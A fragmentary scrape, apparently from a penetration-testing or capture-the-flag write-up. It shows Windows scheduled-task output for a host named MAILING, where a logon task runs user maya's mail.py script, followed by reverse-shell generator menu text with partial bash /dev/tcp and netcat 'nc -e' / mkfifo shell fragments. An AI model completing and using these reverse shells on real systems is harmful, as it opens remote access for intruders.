 Folder: \
HostName: MAILING
TaskName: \MailPython
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive only
Last Run Time: 2025-05-10 11:14:09 AM
Last Result: 0
Author: MAILING\maya
Task To Run: python.exe C:\Users\maya\Documents\mail.py
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode
Run As User: maya
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: Disabled
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Bash -i
-i >& /dev/tcp/
0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e